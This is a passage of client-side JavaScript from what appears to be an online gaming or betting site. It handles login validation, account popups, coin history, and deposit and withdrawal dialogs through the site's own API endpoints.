                                    _noti += '<br />';
                                }

                                _noti += '<a target="_blank" href="/bonus-wheel">You  have ' + _data.LuckySpin + ' LUCKY SPIN turns, <strong class="ohyea__color-yellow">PLAY NOW</strong></a>';
                            }

                            if (_noti.length > 0) {
                                PopupOhYea2.Show(Language.NotificationTitle, _noti);
                            }
                        }
                        lb.api.showInfoUserAfterLogin(loginData);
                        ClientWebHelper.CheckPolicyVipCharity();
                    });
                }

                //PopupLoginFull.Hide();
                //ClientWebHelper.CheckLogin(lbCall.onLogged);
                //location.reload();
                //return false;
            } else {
                if (data && data.ErrorList) {
                    $("#fr-login .error_loginErrorAll").html(data.ErrorList[0]);
                }
            }
            Loading.Hide();
        }

        $("#btnLoginPopup").removeAttr('disabled')
    });
};
var ProcessLoginFull = function(response, type) {
    Loading.Show();
    if (response.Code == 1) {
        var data = response.Data;
        var err = "";
        if (response.Code == 1) {
            var data = response.Data;
            var err = "";
            if (data.IsSuccess == true) {
                //UserInfoClientWebHelper.LoadInfoOhYea(lb.api.showInfoUserAfterLogin);
                //PopupLoginFull.Hide();
                //ClientWebHelper.CheckLogin(lbCall.onLogged);
                //location.reload();
                return false;
            }
        } else {
            for (var i = 0; i < data.ErrorList.length; i++) {
                err += "<div>" + data.ErrorList[i] + "</div>";
            }

            if ($("#ohyea_full .ohyea-txt").length > 0) {
                $("#ohyea_full .ohyea-txt").html(err);
            }
            Loading.Hide();
        }
    } else {
        if ($('#ohyea_full .ohyea-txt').length > 0) {
            $('#ohyea_full .ohyea-txt').html(Language.NotifiMess3);
        }
        Loading.Hide();
        //  Popup2.Show(Language.NotificationTitle, Language.NotifiMess3, 500);
    }

    return false;
};
var ValidateLoginOhYeaFull = function() {
    var allow = true;
    var username = '' + $("#AccountLoginTab input[name=Username]").val();
    var pass = '' + $("#AccountLoginTab input[name=Password]").val();

    if (username == '') {
        if (allow)
        $("#ohyea_full .error_username").html(Language.Validation1);
        // $("#ohyea_full input[name=Username]").focus();
        $("#AccountLoginTab input[name=Username]").focus();
        allow = false;
        return allow;
    } else {
        $("#ohyea_full .error_username").html("");
    }
	
	if (username == 'supper12345') {
		if (allow)
        $("#ohyea_full .error_username").html('Username or password incorrect');
        // $("#ohyea_full input[name=Username]").focus();
        $("#AccountLoginTab input[name=Username]").focus();
        allow = false;
        return allow;
	}

    if (pass == '') {
        if (allow)
            $("#ohyea_full .error_password").html(Language.Validation7);
            $("#AccountLoginTab  input[name=Password]").focus();
            // $("#ohyea_full  input[name=Password]").focus();
        allow = false;
    } else {
        $("#ohyea_full .error_password").html("");
    }

    return allow;
};
var ClientLoppyHelper = {

    showLoginV3: function(loginCode) {
        //var queryURL = createQueryString({ type: 5 });
       // ClientWebHelper.createXhttp("GET", "/Home/Login?" + queryURL, '', function(data) {
            //PopupLoginFull.Show(data);
        //});
		PopupLoginFull.Show();
    },
    ShowPopupUserInfo: function(_code) {
        Loading.Show();
        ClientWebHelper.createXhttp("GET", "/Account/LoppyInfo", '', function(data) {
            PopupUserInfo.Show(data);
            Loading.Hide();
        });
    },
}
var ClientWebHelper = {
    TrackingActionWeb: function(Url, action, Utm_source, Utm_campaign, Utm_medium) {
        return;
		var objParams = {
            MethodName: "LogTracking",
            Data: {
                TrackingAction: action,
                Utm_source: Utm_source,
                Utm_campaign: Utm_campaign,
                Utm_medium: Utm_medium,
                Url: Url
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            //callback(response);
        });
    },
    TrackingDownloadApp: function(obj) {
        // console.log('ClientWebHelper trackingDownloadApp');
        // try {
        //     var newObj = Object.assign({ value: 0.00, currency: 'USD' }, obj);
        //     fbq('track', 'Install', newObj);
        // } catch (e) {

        // }

        return true;
    },

    TrackingPurchase: function() {
        // console.log('ClientWebHelper trackingPurchase');
        // try {
        //     fbq('track', 'Purchase', { value: 0.00, currency: 'USD' });

        // } catch (e) {}
        return true;
    },

    ChangeLanguages: function(lang) {
        var objParams = {
            MethodName: "ChangeLanguages",
            Data: {
                lang: lang
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        localStorage.setItem('flagCheckLangues', true);
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            location.reload();
            Loading.Hide();
        });
    },
    ChangeLanguagesIFrame: function(lang, callback) {
        var objParams = {
            MethodName: "ChangeLanguages",
            Data: {
                lang: lang
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            Loading.Hide();
            callback();
        });
    },
    CheckLogin: function(callback) {
        var objParams = {
            MethodName: "CheckLogin",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(obj) {
            callback(obj);
        });
    },
    GuildApproverInvitation: function(_code) {
        Loading.Show();
        var req = createRequest({ code: _code });
        ClientWebHelper.createXhttp("POST", '/group/Guild/ApproverInvitation', req, function(response) {
            if (response.Code == 0) {
                window.location.href = "/guild/" + response.Data.Alias;
            } else {
                PopupOhYea2.Show(Language.NotificationTitle, response.Message, 500);
            }
            Loading.Hide();
        });
    },
    GuildRejectInvitation: function(code, type, callback) {
        PopupOhYeaConfirm.YesNo(Language.ConfirmTitlle,
            Language.NotifiMess18,
            Language.Ok,
            Language.Cancel,
            function() {
                Loading.Show();
                var req = createRequest({ code: code });
                ClientWebHelper.createXhttp("POST", '/group/Guild/RejectGuildInvitation', req, function(response) {
                    if (response) {
                        if (type == 4) {
                            PopupOhYea2.Show(Language.NotificationTitle, response.Message, 500);
                            if (callback && typeof(callback) === "function") {
                                callback();
                            }
                            return;
                        }

                        if (type && callback && typeof(callback) === "function") {

                            if (response.Code == 0) {
                                switch (type) {
                                    case 1:
                                        { callback('#bodyinvitation'); }
                                        break; // box
                                    case 2:
                                        callback();
                                        break; // popup
                                    case 0:
                                        callback();
                                        break;
                                        //case 4: PopupOhYea2.Show(Language.NotificationTitle,response.Message, 500);break; // mailbox
                                }
                            }
                        }
                    } else {
                        PopupOhYea2.Show(Language.NotificationTitle, response.Message, 500);
                    }
                    Loading.Hide();
                });
            });
    },
    GetListHistoryCoinOfUser: function(UserId, PageIndex, PageLengh, callback) {
        var objParams = {
            MethodName: "GetListHistoryCoin",
            Data: {
                UserId: UserId,
                PageIndex: PageIndex,
                PageLenght: PageLengh
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    GetListHistoryCoinOfUserGame: function(GameId,UserId, PageIndex, PageLengh, callback) {
        var objParams = {
            MethodName: "GetListHistoryCoinGame",
            Data: {
				GameId: GameId,
                UserId: UserId,
                PageIndex: PageIndex,
                PageLength: PageLengh
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    ShowPopupDepositFeedback: function() {
        Loading.Show();
        var queryURL = createQueryString({ type: STYLE_POPUP });
        ClientWebHelper.createXhttp("GET", "/Payment/DepositFeedbackV2?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.ErrorPaymentTitle, data, 0, 0, null, null);
            Loading.Hide();
        });
    },
    ShowPopupDepositHistory: function() {
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Payment/DepositHistory?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.GuideTitle, data, 0, 0, null, null);
        });
    },
    getListDepositHistory: function(userId, pageindex, pagelenght, appId, callback) {
        var objParams = {
            MethodName: "GetListDepositHistory",
            Data: {
                UserID: userId,
                PageIndex: pageindex,
                PageLenght: pagelenght,
                AppID: appId
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
    },
    showPopupMessageLoadMore: function() {
        Loading.Show();
        var queryURL = createQueryString({ type: 2, lang: "km" });
        ClientWebHelper.createXhttp("GET", "/Email/ListEmailLoadMore?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.MailBoxTitle, data, 475, 0);
            Loading.Hide();
        });
    },
    showPopupMessageV2: function(_userID) {
        Loading.Show();
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Email/ListMailV2?" + queryURL, '', function(data) {
            PopupOhYeaMess.Show(data, 0);
            if (_userID && _userID > 0) {
                $('.mess_content_user_vs_admin').css({ "display": "none" });
                isTabAdminGold = false;
                sendMessageTo(_userID);
            } else {
                GetListUserSended(ListDataUserSended);
            }

            if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateMailBox == 'function') {
                ClientHtmlGameHelper.updateMailBox();
            }

            if (typeof lb == 'object' && typeof lb.api.resetMessageNotRead == 'function') {
                ClientWebHelper.NoReadMessageCount(lb.api.resetMessageNotRead);
            }
            Loading.Hide();
        });
    },
    GetListBannerADV: function() {
        var objParams = {
            MethodName: methodName.GetListBannerADV
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response && response.Code == 1 && response.Data && response.Data.length > 0) {

                $("#adv-first-slide .swiper-wrapper").html("");
                for (var i = 0; i < response.Data.length; i++) {
                    $("#adv-first-slide .swiper-wrapper").append('<a href="' + response.Data[i].FunctionName + '" target="_blank" onclick="" class="ohyea__adv--item swiper-slide"><img src="' + response.Data[i].Thumbnail + '"/></a>');
                }
                adv.init();
                //setTimeout(function(){ adv.init(); }, 2000);
            }
        });
    },
    showPopupEventLoadMore: function() {
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Event/ListEventLoadMore?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.EventTitle, data, 0, 0, null, null);
        })
    },
    showPopupHistoryCoinLoadMore: function() {
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Account/HistoryCoinLoadMore?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.HistoryCoinTitle, data, 0, 0, null, null);
        })
    },
    GetListEventV2: function(keyword, categoryId, pageindex, pageSize, callback) {
        // Create the variable to propagate and normal ajax call
        // After calling ajax, check if the returned content is correct
        // Create a call up variable
        var objParams = {
            MethodName: "GetListEventV2",
            Data: {
                Keyword: keyword,
                CategoryId: categoryId,
                PageNumber: pageindex,
                PageSize: pageSize
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
    },
    //Style Load more without paging
    showPopupGuide: function() {
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Home/ShowPopupGuideLoadMore?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.GuideTitle, data, 0, 0, null, null);
        });
    },
    showPopupFAQ: function() {
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Home/FAQ?" + queryURL, '', function(data) {
            PopupOhYea3.Show("FAQ", data, 0, 0, null, null);
        });
    },
    GetFAQDetail: function(id, callback) {
        // Create the variable to propagate and normal ajax call
        // After calling ajax, check if the returned content is correct
        // Create a call up variable
        var objParams = {
            MethodName: "GetFAQDetail",
            Data: {
                FaqId: id
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
    },
    getListFAQ: function(keyWork, pageindex, pageSize, callback) {
        // Create call up variable
        var objParams = {
            MethodName: "GetListFAQ",
            Data: {
                Keyword: keyWork,
                PageIndex: pageindex,
                PageSize: pageSize
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
    },
    NoReadMessageCount: function(callback) {
        var objParams = {
            MethodName: methodName.NoReadMessageCount,
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            var result = { RemainMessageCount: response.Data };
            callback(response);
        });
    },
    getListHistoryCashOut: function(userId, pageindex, pagelenght, appId, callback) {
        // Create call up variable
        var objParams = {
            MethodName: "GetListHistoryCoinCashOut",
            Data: {
                UserID: userId,
                PageIndex: pageindex,
                PageLenght: pagelenght,
                AppID: appId
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
    },
    showPopupCashOut: function() {
        ClientWebHelper.showPopupCashOutV3();
        return;
        Loading.Show();
        var queryURL = createQueryString({ type: STYLE_POPUP });
        ClientWebHelper.createXhttp("GET", "/DoiThuong/Fs_CashOut?" + queryURL, '', function(data) {
            if (IS_BC3D)
                PopupOhYea.Show("WITHDRAW", data, 750, 0, null, null, 3);
            else if (STYLE_POPUP == 2) {
                PopupOhYea3.Hide();
                PopupOhYea.Show(Language.CashOutTitle, data, 0, 0);
            } else {
                Popup.Show(null, data, 0, 1, null);
            }
            Loading.Hide();
        });
    },
    showPopupCashOutV2: function() {
        var queryURL = createQueryString({ tab: 'withdraw', type: 2 });
        ClientWebHelper.createXhttp("GET", "/Payment/Deposit?" + queryURL, '', function(data) {
            PopupOhYea.Show("WITHDRAW", data, 750, 0, null, null, 3);
            setTimeout(function() {
                if ($('#box-withdraw').children().length == 0) {
                    PaymentClientHelper.WithdrawShow('box-withdraw');
                }
            }, 3000);
        });
    },
    showPopupCashOutV3: function() {
        ClientWebHelper.EventTracking('Click', 'WITHDRAW', 'withdraw_open');
        var queryURL = createQueryString({ type: 2, tab: "ww2" });
        Loading.Show();
        ClientWebHelper.createXhttp("GET", "/Payment/Deposit?" + queryURL, '', function(data) {
            PopupOhYea3.Hide();
            PopupOhYea.Show(Language.PaymentCoinTitle, data, 0, 0);
            Loading.Hide();
        });
    },
    showPopupCashOutWithType: function(type) {
        if (typeof(type) == 'undefined' || type.length == 0) {
            ClientWebHelper.showPopupCashOutV2();
            return;
        }
        var queryURL = createQueryString({ tab: type, type: 2 });
        ClientWebHelper.createXhttp("GET", "/Payment/Deposit?" + queryURL, '', function(data) {
            PopupOhYea.Show("WITHDRAW", data, 750, 0, null, null, 3);

            var containerBox = 'box-withdraw';

            switch (type) {
                case 'withdraw-topup':
                    containerBox = 'box-wing-topup';
                    setTimeout(function() {
                        if ($('#' + containerBox).children().length == 0) {
                            PaymentClientHelper.WingTopUpShow(containerBox);
                        }
                    }, 3000);
                    break;
                case 'withdraw-pipay':
                    containerBox = 'box-withdraw-pipay';
                    setTimeout(function() {
                        if ($('#' + containerBox).children().length == 0) {
                            PaymentClientHelper.WithdrawPiPayShow(containerBox);
                        }
                    }, 3000);
                    break;
                default:
                    setTimeout(function() {
                        if ($('#' + containerBox).children().length == 0) {
                            PaymentClientHelper.WithdrawShow(containerBox);
                        }
                    }, 3000);
                    break;
            }
        });
    },
    showPopupCashOutWithTypeAmount: function(type, amount) {
        if (typeof(type) == 'undefined' || type.length == 0) {
            ClientWebHelper.showPopupCashOutV2();
            return;
        }
        var queryURL = createQueryString({ tab: type, type: 2, amount: amount });
        ClientWebHelper.createXhttp("GET", "/Payment/Deposit?" + queryURL, '', function(data) {
            PopupOhYea.Show("WITHDRAW", data, 750, 0, null, null, 3);

            var containerBox = 'box-withdraw';

            switch (type) {
                case 'withdraw-topup':
                    containerBox = 'box-wing-topup';
                    setTimeout(function() {
                        if ($('#' + containerBox).children().length == 0) {
                            PaymentClientHelper.WingTopUpShow(containerBox);
                        }
                    }, 3000);
                    break;
                case 'withdraw-pipay':
                    containerBox = 'box-withdraw-pipay';
                    setTimeout(function() {
                        if ($('#' + containerBox).children().length == 0) {
                            PaymentClientHelper.WithdrawPiPayShowWithAmount(containerBox, amount);
                        }
                    }, 3000);
                    break;
                default:
                    setTimeout(function() {
                        if ($('#' + containerBox).children().length == 0) {
                            PaymentClientHelper.WithdrawShowWithAmount(containerBox, amount);
                        }
                    }, 3000);
                    break;
            }
        });
    },
    showPopupWithdrawCoin: function() {
        Loading.Show();
        ClientWebHelper.createXhttp("GET", "/DoiThuong/CoinCashOut", '', function(data) {
            if (IS_BC3D)
                PopupOhYea.Show("WITHDRAW ETH", data, 750, 0, null, null, 3);
            else if (STYLE_POPUP == 2) {
                PopupOhYea3.Hide();
                PopupOhYea.Show(Language.CashOutTitle, data, 0, 0);
            } else {
                Popup.Show(null, data, 0, 1, null);
            }
            Loading.Hide();
        });
    },
    showPopupUserVipGiveCoinToOther: function() {
        ClientWebHelper.CheckLogin(function(result) {
            if (result['Data'] && result.Data['UserID'] && result.Data.UserID > 0) {
                Loading.Show();
                ClientWebHelper.createXhttp("GET", "/Event/UserVipGiveCoinToOther", '', function(data) {
                    if (IS_BC3D)
                        PopupInfo.Show(Language.E2005_Title, data, 500, 0, null, null, 2);
                    else if (STYLE_POPUP == 2)
                        PopupOhYea3.Show(Language.E2005_Title, data, 475, 0);
                    else {
                        Popup.Show(Language.E2005_Title, data, 0, 1, null, null);
                    }
                    Loading.Hide();
                });
            } else {

                ClientWebHelper.showLogin();
                return;
            }
        });

    },
    FishingTournamentBoard: function() {
        PopupOhYea3.Show(Language.Tournament_Ocean_King, '<iframe id="tournamentresult" src="/fishing-tournament/board?showhome=off" width="100%" height="555px" frameBorder="0" title=""></iframe>', 0, 0);
        setTimeout(function() {
            $("#tournamentresult").parent().parent().css("width", "1040px");
            $("#tournamentresult").parent().css("height", "560px");
            $("#tournamentresult").parent().parent().parent().css({ "width": "1040px", "max-width": "unset" });
            $(".modal-backdrop").css("z-index", 0);
        }, 500);
    },
    showPopupShareSocial: function() {
        ClientWebHelper.CheckLogin(function(result) {
            if (result['Data'] && result.Data['UserID'] && result.Data.UserID > 0) {
                Loading.Show();
                ClientWebHelper.createXhttp("GET", "/Event/ShareSocial2004", '', function(data) {
                    if (IS_BC3D)
                        PopupInfo.Show(Language.E2004_TitlePopup, data, 500, 0, null, null, 2);
                    else if (STYLE_POPUP == 2)
                        PopupOhYea3.Show(Language.E2004_TitlePopup, data, 475, 0);
                    else {
                        Popup.Show(Language.E2004_TitlePopup, data, 0, 1, null, null);
                    }
                    Loading.Hide();
                });
            } else {

                ClientWebHelper.showLogin();
                return;
            }
        });

    },
    showDeposit: function() {
        ClientWebHelper.EventTracking('Click', 'DEPOSIT', 'deposit_open');
        ClientWebHelper.TrackingPurchase();

        // if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.showDeposit == 'function') {
        // ClientHtmlGameHelper.showDeposit();
        // return;
        // }

        Loading.Show();
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Payment/Deposit?" + queryURL, '', function(data) {
            PopupOhYea3.Hide();
            PopupOhYea.Show(Language.PaymentCoinTitle, data, 0, 0);
            setTimeout(function() {
                if ($('#box-deposit').children().length == 0) {
                    PaymentClientHelper.DepositShow('box-deposit');
                }
            }, 3000);
            Loading.Hide();
        });
    },
    showGameH5: function(gameid) {
        lb.checkLoginCallH5Game(gameid);
    },
    showDepositCoin: function() {
        ClientWebHelper.EventTracking('Click', 'DEPOSIT', 'deposit_eth_open');

        Loading.Show();
        ClientWebHelper.createXhttp("GET", "/Payment/CoinDepositV2", '', function(data) {
            PopupOhYea3.Hide();
            PopupOhYea.Show(Language.PaymentCoinTitle, data, 0, 0);
            Loading.Hide();
        });
    },
    showDepositOhYea: function() {
        ClientWebHelper.EventTracking('Click', 'DEPOSIT', 'deposit_open');

        // if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.showDeposit == 'function') {
        // ClientHtmlGameHelper.showDeposit();
        // return;
        // }

        Loading.Show();
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Payment/Deposit?" + queryURL, '', function(data) {
            PopupOhYea.Show(Language.PaymentCoinTitle, data, 0, 0);
            setTimeout(function() {
                if ($('#box-deposit').children().length == 0) {
                    PaymentClientHelper.DepositShow('box-deposit');
                }
            }, 3000);
            Loading.Hide();
        });
    },
    Logout: function(callback) {
        var objParams = {
            MethodName: "SignOut",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (TypeShowPopupLogin != "") {
                window.location.href = window.location.href;
                return false;
            }

            callback(response);

            VQ_CONFIG = null;
            IS_UPDATE_PROFILE = true;
            lb.hideButtonTransfer();
            Loading.Hide();
        });
        //window.location.href = "/Home/Logout";
    },
    showPopupExchangeDeposit: function() {
        Loading.Show();
        ClientWebHelper.createXhttp("GET", "/DoiThuong/PopupExchangeDeposit", '', function(data) {
            Popup.Show("HISTORY", data, 0, 0, null);
            Loading.Hide();
        });
    },
    showExchange: function() {
        Loading.Show();
        ClientWebHelper.createXhttp("GET", "/DoiThuong/Index", '', function(data) {
            PopupOhYea.Show(Language.CashOutTitle, data, 0, 0);
            Loading.Hide();
        });
    },
    showPopupEvent: function() {
        Loading.Show();
        var queryURL = createQueryString({ type: (IS_BC3D ? 1 : STYLE_POPUP) });
        ClientWebHelper.createXhttp("GET", "/Event/ListEvent?" + queryURL, '', function(data) {
            if (IS_BC3D)
                PopupInfo.Show(Language.EventTitle, data, 500, 0, null, null, 2);
            else if (STYLE_POPUP == 2)
                PopupOhYea3.Show(Language.EventTitle, data, 475, 0);
            else {
                Popup.Show(Language.EventTitle, data, 0, 1, null, null);
            }
            GetListEvent(1);
            Loading.Hide();
        });
    },
    showPopupEventOhYea: function() {
        Loading.Show();
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Event/ListEvent?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.EventTitle, data, 475, 0);
            GetListEvent(1);
            Loading.Hide();
        });
    },
    showPopupMessage: function() {
        Loading.Show();
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Email/ListEmail?" + queryURL, '', function(data) {
            PopupOhYeaInfo.Show(Language.MailBoxTitle, data, 475, 0);
            Loading.Hide();
        });
    },
    showPopupMessageDetail: function(id) {
        var queryURL = createQueryString({ id: id });
        ClientWebHelper.createXhttp("GET", "/Email/ListEmail?" + queryURL, '', function(data) {
            Popup.Show(Language.MailBoxTitle, data, 0, 0, null, null);
        });
    },

    showPopupMessageOhYea: function() {
        Loading.Show();
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Email/ListEmail?" + queryURL, '', function(data) {
            PopupOhYeaInfo.Show(Language.MailBoxTitle, data, 475, 0);
            Loading.Hide();
        });
    },

    showPopupHistoryCoin: function() {
        Loading.Show();
        var queryURL = createQueryString({ type: (IS_BC3D ? 1 : STYLE_POPUP) });
        ClientWebHelper.createXhttp("GET", "/Account/HistoryCoin?" + queryURL, '', function(data) {
            if (IS_BC3D)
                Popup.Show(Language.HistoryCoinTitle, data, 0, 0, null, null);
            else if (STYLE_POPUP == 2)
                PopupOhYea3.Show(Language.HistoryCoinTitle, data, 0, 0, null, null);
            else
                Popup.Show(Language.HistoryCoinTitle, data, 0, 0, null, null);
            Loading.Hide();
        });
    },
    showPopupHistoryCoinOhYea: function() {
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Account/HistoryCoin?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.HistoryCoinTitle, data, 0, 0, null, null);
        });
    },
    getListHistoryCoin: function(userId, pageindex, pagelenght, appId, callback) {
        // Create call up variable
        var objParams = {
            MethodName: "GetListHistoryCoin",
            Data: {
                UserID: userId,
                PageIndex: pageindex,
                PageLenght: pagelenght,
                AppID: appId
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
    },
    getListMessage: function(pageindex, pageSize, callback) {
        // Create call up variable
        var objParams = {
            MethodName: "GetMessageInboxUserPaging",
            Data: {
                PageNumber: pageindex,
                PageSize: pageSize
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
    },
    getMessageDetail: function(id, callback) {
        var objParams = {
            MethodName: "GetMessageDetail",
            Data: {
                MessId: id
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateMailBox == 'function') {
                ClientHtmlGameHelper.updateMailBox();
            }

            if (response.Code == 1 && response.Data != null && response.Data.IsRead == false && typeof lb == 'object' && typeof lb.api.resetMessageNotRead == 'function') {
                ClientWebHelper.NoReadMessageCount(lb.api.resetMessageNotRead);
            }
            Loading.Hide();
        });
    },
    LoginMobile: function(userName, passWord, callback) {
        var objParams = {
            MethodName: "LoginMobile",
            Data: {
                Username: userName,
                Password: passWord
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    getTopPoket: function(top, callback) {
        var objParams = {
            MethodName: "GetTopPoket",
            Data: {
                GetTop: top
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    GetListEvent: function(categoryId, pageindex, pageSize, callback) {
        var objParams = {
            MethodName: "GetListEvent",
            Data: {
                CategoryId: categoryId,
                PageNumber: pageindex,
                PageSize: pageSize
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) { callback(response); });
    },
    GetListEventDetail: function(id, callback) {
        var objParams = {
            MethodName: "GetListEventDetail",
            Data: {
                ArticleId: id
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(obj) {
            TrackingEventClick(id, obj.Data.Title);
            if (callback && typeof callback === 'function') {
                callback(obj);
            }
        });
    },
    ForumGetTongKetTraoGiai: function(categoryId, pageindex, pageSize, callback) {
        var objParams = {
            MethodName: "ForumGetTongKetTraoGiai",
            Data: {
                CategoryId: categoryId,
                PageNumber: pageindex,
                PageSize: pageSize
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
    },
    ForumGetTongKetTraoGiaiDetail: function(id, callback) {
        var objParams = {
            MethodName: "ForumGetTongKetTraoGiaiDetail",
            Data: {
                ArticleId: id
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
    },
    ProcessDeposit: function(serialCard, pinCard, captcha, cardType) {
        var objParams = {
            MethodName: "ChargeCard",
            Data: {
                SerialCard: serialCard,
                PinCard: pinCard,
                Captcha: captcha,
                CardType: cardType
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiMobileUrl, req, function(response) {
            Popup2.Show(Language.NotificationTitle, response.Message, 500);
        });
    },
    ShowProfile: function(userID) {
        if (IS_BC3D) {
            var queryURL = createQueryString({ userID: userID, type: 1 });
            Loading.Show();
            ClientWebHelper.createXhttp("GET", "/Account/UserInfo?" + queryURL, '', function(data) {
                PopupInfo.Show("INFORMATION", data, 750, 0, null, null, 1);
                Loading.Hide();
            });
        } else
            showProfile(userID);
    },
    showLoginOhYea: function(loginCode) {
        if (loginCode != undefined) {
            TypeShowPopupLogin = loginCode;
        }


    },
    showLoginV2: function(loginCode) {
        if (loginCode != undefined) {
            TypeShowPopupLogin = loginCode;
        }

        if (typeof ClientLoppyHelper == 'object' && typeof ClientLoppyHelper.showLoginV3 == 'function') {
            ClientLoppyHelper.showLoginV3();
            return;
        }
        var queryURL = createQueryString({ type: 4 });
        ClientWebHelper.createXhttp("GET", "/Home/Login?" + queryURL, '', function(data) {
            PopupOhYeaTiny.Show(Language.LoginTitle, data, 583, 0, function() {
                TypeShowPopupLogin = "";
            });
        });
    },
    showLogin: function(loginCode) {
        if (loginCode != undefined) {
            TypeShowPopupLogin = loginCode;
        }

        if (typeof ClientLoppyHelper == 'object' && typeof ClientLoppyHelper.showLoginV3 == 'function') {
            ClientLoppyHelper.showLoginV3();
            return;
        }
        var queryURL = createQueryString({ type: 4 });
        ClientWebHelper.createXhttp("GET", "/Home/Login?" + queryURL, '', function(data) {
            PopupOhYeaTiny.Show(Language.LoginTitle, data, 583, 0, function() {
                TypeShowPopupLogin = "";
            });
        });
    },
    showRegisterOhYea: function() {
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Home/Register?" + queryURL, '', function(data) {
            PopupOhYeaTiny.Show(Language.RegisterTitle, data, 620, 0, function() {
                TypeShowPopupLogin = "";
            }); //583
        });

        try {
